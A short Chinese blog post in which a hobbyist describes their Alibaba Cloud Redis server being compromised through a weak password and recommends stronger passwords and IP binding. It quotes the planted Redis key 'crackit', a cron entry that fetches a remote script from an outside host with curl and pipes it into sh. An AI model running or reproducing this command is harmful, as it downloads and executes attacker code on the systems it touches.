版权声明:本文为博主原创文章,转载请注明出处。如有错误,欢迎大家批评指正。 https://blog.csdn.net/a_bang/article/details/61630872

买了阿里云的一台服务器自己玩的,今天发现Redis被攻击了,执行crontab的时候,发现莫名其妙的任务。一开始也搞不懂哪里被攻击了,上午查了一下,刚好看到一篇关于redis被攻击的文章。结合自己的情况,发现果然是这样的。redis虽然设置了密码,但是由于太过简单,应该是暴力破解了。下面就说一下情况:

前几天无意在微博上看到了乌云平台发的一条漏洞信息:



RedisCraket,对比乌云报的漏洞的最后一部分,里边多了一个名为crackit的字符串

然后意识到是不是Redis密码太多简单了,导致产生了这个漏洞被利用和攻击了。于是自查,发现这简直就是一模一样啊:

127.0.0.1:6379> keys *

1) "crackit"

127.0.0.1:6379> get crackit

"\n\n\n*/5 * * * * /usr/bin/curl -fsSL http://sx.doiton.tk/test.sh | sh\n\n\n\n"

127.0.0.1:6379>

解决方案:

1、提高密码的复杂度。redis因查询效率高,auth这种命令每秒能处理10w次以上,简单的redis的密码极容易为攻击者暴破。

2、绑定访问IP

本来自己只是玩玩的,还好没有放重要数据,也给自己上了一课。

参考文章

http://www.2cto.com/article/201608/537704.html

http://www.cnblogs.com/yangecnu/p/An-Production-Accidents-Caused-by-Redis-Attacked.html